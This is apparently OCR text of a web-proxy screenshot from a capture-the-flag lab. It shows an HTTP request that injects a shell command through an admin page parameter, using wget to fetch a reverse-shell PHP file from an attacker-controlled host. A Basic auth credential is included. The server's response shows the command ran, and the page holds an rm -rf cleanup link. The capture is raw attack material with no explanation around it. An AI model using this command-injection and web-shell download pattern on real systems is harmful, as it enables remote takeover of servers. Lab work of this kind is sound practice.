 Request
Pretty Raw Hex \n
1 GET /admin/?c=
wget+http://10.18.22.182:8888/reverse.phtml
HTTP/1.1
2 Host: 10.10.10.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
aXRzbWVhZG1pbjpqZXNzaWU=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 09:46:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 107
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Done :)
10 <a href="/admin/?c=rm -rf /var/www/html/tmp/downloads">
11 <button>
Clean Downloads
</button>
12 </a>